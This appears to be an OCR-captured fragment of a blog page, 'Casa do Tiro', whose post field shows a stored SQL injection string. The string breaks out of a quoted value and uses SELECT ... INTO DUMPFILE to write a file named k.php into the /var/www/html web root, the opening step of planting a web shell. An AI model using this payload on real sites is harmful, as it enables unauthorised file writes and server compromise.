
Casa do Tiro
Blog
2026-07-16 05:02:49
test', chamada=(SELECT
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test
test
2026-07-16 05:02:49
1